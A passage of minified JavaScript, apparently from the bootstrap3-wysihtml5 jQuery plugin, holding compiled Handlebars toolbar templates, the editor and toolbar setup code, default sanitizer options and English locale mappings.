window?global:window,Handlebars=glob.Handlebars||require("handlebars");this.wysihtml5=this.wysihtml5||{},this.wysihtml5.tpl=this.wysihtml5.tpl||{},this.wysihtml5.tpl.blockquote=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="blockquote" data-wysihtml5-display-format-name="false" tabindex="-1">\n    <span class="fa fa-quote-left"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.color=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li class="dropdown">\n  <a class="btn btn-default dropdown-toggle ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+='" data-toggle="dropdown" tabindex="-1">\n    <span class="current-color">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.black,typeof a===c?a.apply(t):a))+'</span>\n    <b class="caret"></b>\n  </a>\n  <ul class="dropdown-menu">\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="black"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="black">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.black,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="silver"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="silver">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.silver,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="gray"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="gray">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.gray,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="maroon"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="maroon">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.maroon,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="red"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="red">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.red,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="purple"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="purple">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.purple,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="green"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="green">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.green,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="olive"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="olive">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.olive,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="navy"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="navy">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.navy,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="blue"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="blue">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.blue,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="orange"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="orange">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.orange,typeof a===c?a.apply(t):a))+"</a></li>\n  </ul>\n</li>\n"}),this.wysihtml5.tpl.emphasis=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+u((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===d?t.apply(e):t))}function a(e,t){var o,i,a="";return a+='\n    <a class="btn ',i=n["if"].call(e,(o=e&&e.options,null==o||o===!1?o:o.size),{hash:{},inverse:h.noop,fn:h.program(1,r,t),data:t}),(i||0===i)&&(a+=i),a+=' btn-default" data-wysihtml5-command="small" title="CTRL+S" tabindex="-1">'+u((o=e&&e.locale,o=null==o||o===!1?o:o.emphasis,o=null==o||o===!1?o:o.small,typeof o===d?o.apply(e):o))+"</a>\n    "}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var s,l,c="",d="function",u=this.escapeExpression,h=this;return c+='<li>\n  <div class="btn-group">\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="bold" title="CTRL+B" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.bold,typeof s===d?s.apply(t):s))+'</a>\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="italic" title="CTRL+I" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.italic,typeof s===d?s.apply(t):s))+'</a>\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="underline" title="CTRL+U" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.underline,typeof s===d?s.apply(t):s))+"</a>\n    ",l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.emSmall),{hash:{},inverse:h.noop,fn:h.program(3,a,i),data:i}),(l||0===l)&&(c+=l),c+="\n  </div>\n</li>\n"}),this.wysihtml5.tpl["font-styles"]=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li class="dropdown">\n  <a class="btn btn-default dropdown-toggle ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+='" data-toggle="dropdown">\n    <span class="fa fa-font"></span>\n    <span class="current-font">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.normal,typeof a===c?a.apply(t):a))+'</span>\n    <b class="caret"></b>\n  </a>\n  <ul class="dropdown-menu">\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="p" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.normal,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h1" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h1,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h2" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h2,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h3" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h3,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h4" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h4,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h5" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h5,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h6" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h6,typeof a===c?a.apply(t):a))+"</a></li>\n  </ul>\n</li>\n"}),this.wysihtml5.tpl.html=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-action="change_view" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.html,a=null==a||a===!1?a:a.edit,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n      <span class="fa fa-pencil"></span>\n    </a>\n  </div>\n</li>\n'}),this.wysihtml5.tpl.image=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="bootstrap-wysihtml5-insert-image-modal modal fade">\n    <div class="modal-dialog">\n      <div class="modal-content">\n        <div class="modal-header">\n          <a class="close" data-dismiss="modal">&times;</a>\n          <h3>'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</h3>\n        </div>\n        <div class="modal-body">\n          <input value="http://" class="bootstrap-wysihtml5-insert-image-url form-control">\n        </div>\n        <div class="modal-footer">\n          <a class="btn btn-default" data-dismiss="modal">'+d((a=t&&t.locale,
a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.cancel,typeof a===c?a.apply(t):a))+'</a>\n          <a class="btn btn-primary" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</a>\n        </div>\n      </div>\n    </div>\n  </div>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertImage" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n    <span class="fa fa-photo"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.link=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="bootstrap-wysihtml5-insert-link-modal modal fade">\n    <div class="modal-dialog">\n      <div class="modal-content">\n        <div class="modal-header">\n          <a class="close" data-dismiss="modal">&times;</a>\n          <h3>'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</h3>\n        </div>\n        <div class="modal-body">\n          <input value="http://" class="bootstrap-wysihtml5-insert-link-url form-control">\n          <p> <input type="checkbox" class="bootstrap-wysihtml5-insert-link-target" checked>&nbsp;'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.target,typeof a===c?a.apply(t):a))+'</p>\n        </div>\n        <div class="modal-footer">\n          <a class="btn btn-default" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.cancel,typeof a===c?a.apply(t):a))+'</a>\n          <a href="#" class="btn btn-primary" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</a>\n        </div>\n      </div>\n    </div>\n  </div>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="createLink" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n    <span class="fa fa-link"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.lists=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertUnorderedList" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.unordered,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-list"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertOrderedList" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.ordered,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-list-ol"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="Outdent" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.outdent,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-outdent"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="Indent" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.indent,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-indent"></span></a>\n  </div>\n</li>\n'}),this.wysihtml5.tpl.align=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignLeft" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.left,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-left"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignRight" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.right,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-right"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignCenter" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.center,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-center"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignJustify" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.justify,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-justify"></span></a>\n  </div>\n</li>\n'}),"object"==typeof exports&&exports&&(module.exports=this.wysihtml5.tpl),!function(e,t){"use strict";var n=function(e,n,o){return t.tpl[e]({locale:n,options:o})},o=function(n,o){this.el=n;var i=o||r;e.extend(i.shortcuts,r.shortcuts);for(var a in i.customTemplates)t.tpl[a]=i.customTemplates[a];this.toolbar=this.createToolbar(n,i),this.editor=this.createEditor(i),window.editor=this.editor,e("iframe.wysihtml5-sandbox").each(function(t,n){e(n.contentWindow).off("focus.wysihtml5").on({"focus.wysihtml5":function(){e("li.dropdown").removeClass("open")}})})};o.prototype={constructor:o,createEditor:function(n){n=n||{},n=e.extend(!0,{},n),n.toolbar=this.toolbar[0];var o=new t.Editor(this.el[0],n);if(this.addMoreShortcuts(o,o.currentView.iframe.contentDocument.body,n.shortcuts),n&&n.events)for(var i in n.events)o.on(i,n.events[i]);return o},createToolbar:function(t,o){var i=this,s=e("<ul/>",{"class":"wysihtml5-toolbar",style:"display:none"}),l=o.locale||r.locale||"en";a.hasOwnProperty(l)||(console.debug("Locale '"+l+"' not found. Available locales are: "+Object.keys(a)+". Falling back to 'en'."),l="en");var c=e.extend(!0,{},a.en,a[l]);for(var d in r){var u=!1;void 0!==o[d]?o[d]===!0&&(u=!0):u=r[d],u===!0&&(s.append(n(d,c,o)),"html"===d&&this.initHtml(s),"link"===d&&this.initInsertLink(s),"image"===d&&this.initInsertImage(s))}if(o.toolbar)for(d in o.toolbar)s.append(o.toolbar[d]);return s.find('a[data-wysihtml5-command="formatBlock"]').click(function(t){var n=t.delegateTarget||t.target||t.srcElement,o=e(n),r=o.data("wysihtml5-display-format-name"),a=o.data("wysihtml5-format-name")||o.html();(void 0===r||"true"===r)&&i.toolbar.find(".current-font").text(a)}),s.find('a[data-wysihtml5-command="foreColor"]').click(function(t){var n=t.target||t.srcElement,o=e(n);i.toolbar.find(".current-color").text(o.html())}),this.el.before(s),s},initHtml:function(e){var t='a[data-wysihtml5-action="change_view"]';e.find(t).click(function(){e.find("a.btn").not(t).toggleClass("disabled")})},initInsertImage:function(t){var n,o=this,i=t.find(".bootstrap-wysihtml5-insert-image-modal"),r=i.find(".bootstrap-wysihtml5-insert-image-url"),a=i.find("a.btn-primary"),s=r.val(),l=function(){var e=r.val();r.val(s),o.editor.currentView.element.focus(),n&&(o.editor.composer.selection.setBookmark(n),n=null),o.editor.composer.commands.exec("insertImage",e)};r.keypress(function(e){13==e.which&&(l(),i.modal("hide"))}),a.click(l),i.on("shown",function(){r.focus()}),i.on("hide",function(){o.editor.currentView.element.focus()}),t.find("a[data-wysihtml5-command=insertImage]").click(function(){var t=e(this).hasClass("wysihtml5-command-active");return t?!0:(o.editor.currentView.element.focus(!1),n=o.editor.composer.selection.getBookmark(),i.appendTo("body").modal("show"),i.on("click.dismiss.modal",'[data-dismiss="modal"]',function(e){e.stopPropagation()}),!1)})},initInsertLink:function(t){var n,o=this,i=t.find(".bootstrap-wysihtml5-insert-link-modal"),r=i.find(".bootstrap-wysihtml5-insert-link-url"),a=i.find(".bootstrap-wysihtml5-insert-link-target"),s=i.find("a.btn-primary"),l=r.val(),c=function(){var e=r.val();r.val(l),o.editor.currentView.element.focus(),n&&(o.editor.composer.selection.setBookmark(n),n=null);var t=a.prop("checked");o.editor.composer.commands.exec("createLink",{href:e,target:t?"_blank":"_self",rel:t?"nofollow":""})};r.keypress(function(e){13==e.which&&(c(),i.modal("hide"))}),s.click(c),i.on("shown",function(){r.focus()}),i.on("hide",function(){o.editor.currentView.element.focus()}),t.find("a[data-wysihtml5-command=createLink]").click(function(){var t=e(this).hasClass("wysihtml5-command-active");return t?!0:(o.editor.currentView.element.focus(!1),n=o.editor.composer.selection.getBookmark(),i.appendTo("body").modal("show"),i.on("click.dismiss.modal",'[data-dismiss="modal"]',function(e){e.stopPropagation()}),!1)})},addMoreShortcuts:function(e,n,o){t.dom.observe(n,"keydown",function(n){var i=n.keyCode,r=o[i];(n.ctrlKey||n.metaKey)&&!n.altKey&&r&&t.commands[r]&&(t.commands[r].exec(e.composer,r),n.preventDefault())})}};var i={resetDefaults:function(){e.fn.wysihtml5.defaultOptions=e.extend(!0,{},e.fn.wysihtml5.defaultOptionsCache)},bypassDefaults:function(t){return this.each(function(){var n=e(this);n.data("wysihtml5",new o(n,t))})},shallowExtend:function(t){var n=e.extend({},e.fn.wysihtml5.defaultOptions,t||{},e(this).data()),o=this;return i.bypassDefaults.apply(o,[n])},deepExtend:function(t){var n=e.extend(!0,{},e.fn.wysihtml5.defaultOptions,t||{}),o=this;return i.bypassDefaults.apply(o,[n])},init:function(e){var t=this;return i.shallowExtend.apply(t,[e])}};e.fn.wysihtml5=function(t){return i[t]?i[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist on jQuery.wysihtml5"):i.init.apply(this,arguments)},e.fn.wysihtml5.Constructor=o;var r=e.fn.wysihtml5.defaultOptions={"font-styles":!0,color:!1,emphasis:!0,blockquote:!0,align:!1,lists:!0,html:!1,link:!0,image:!0,events:{},parserRules:{classes:{"wysiwyg-color-silver":1,"wysiwyg-color-gray":1,"wysiwyg-color-white":1,"wysiwyg-color-maroon":1,"wysiwyg-color-red":1,"wysiwyg-color-purple":1,"wysiwyg-color-fuchsia":1,"wysiwyg-color-green":1,"wysiwyg-color-lime":1,"wysiwyg-color-olive":1,"wysiwyg-color-yellow":1,"wysiwyg-color-navy":1,"wysiwyg-color-blue":1,"wysiwyg-color-teal":1,"wysiwyg-color-aqua":1,"wysiwyg-color-orange":1,"text-left":1,"text-right":1,"text-center":1,"text-justify":1},tags:{b:{},i:{},strong:{},em:{},p:{},br:{},ol:{},ul:{},li:{},h1:{},h2:{},h3:{},h4:{},h5:{},h6:{},blockquote:{},u:1,img:{check_attributes:{width:"numbers",alt:"alt",src:"url",height:"numbers"}},a:{check_attributes:{href:"url"},set_attributes:{target:"_blank",rel:"nofollow"}},span:1,div:1,small:1,code:1,pre:1,iframe:{check_attributes:{width:"numbers",height:"numbers",src:"url",allowfullscreen:1},set_attributes:{frameborder:"0"}}}},emSmall:1,locale:"en",shortcuts:{83:"small"}};"undefined"==typeof e.fn.wysihtml5.defaultOptionsCache&&(e.fn.wysihtml5.defaultOptionsCache=e.extend(!0,{},e.fn.wysihtml5.defaultOptions));var a=e.fn.wysihtml5.locale={}}(window.jQuery,window.wysihtml5),function(e){var t;e.commands.small={exec:function(t,n){return e.commands.formatInline.exec(t,n,"small")},state:function(t,n){return e.commands.formatInline.state(t,n,"small")},value:function(){return t}}}(wysihtml5),function(e){e.fn.wysihtml5.locale.en=e.fn.wysihtml5.locale["en-US"]={font_styles:{normal:wysihtml5L10n.normal,h1:wysihtml5L10n.h1,h2:wysihtml5L10n.h2,h3:wysihtml5L10n.h3,h4:wysihtml5L10n.h4,h5:wysihtml5L10n.h5,h6:wysihtml5L10n.h6},emphasis:{bold:wysihtml5L10n.bold,italic:wysihtml5L10n.italic,underline:wysihtml5L10n.underline,small:wysihtml5L10n.small},align:{left:wysihtml5L10n.align_left,right:wysihtml5L10n.align_right,center:wysihtml5L10n.align_center,justify:wysihtml5L10n.align_justify},lists:{unordered:wysihtml5L10n.unordered,ordered:wysihtml5L10n.ordered,outdent:wysihtml5L10n.outdent,indent:wysihtml5L10n.indent},link:{insert:wysihtml5L10n.insert_link,cancel:wysihtml5L10n.cancel,target:wysihtml5L10n.target},image:{insert:wysihtml5L10n.insert_image,cancel:wysihtml5L10n.cancel},html:{edit:wysihtml5L10n.edit_html},colours:{black:wysihtml5L10n.black,silver:wysihtml5L10n.silver,gray:wysihtml5L10n.gray,maroon:wysihtml5L10n.maroon,red:wysihtml5L10n.red,purple:wysihtml5L10n.purple,green:wysihtml5L10n.green,olive:wysihtml5L10n.olive,navy:wysihtml5L10n.navy,blue:wysihtml5L10n.blue,orange:wysihtml5L10n.orange}}}(jQuery);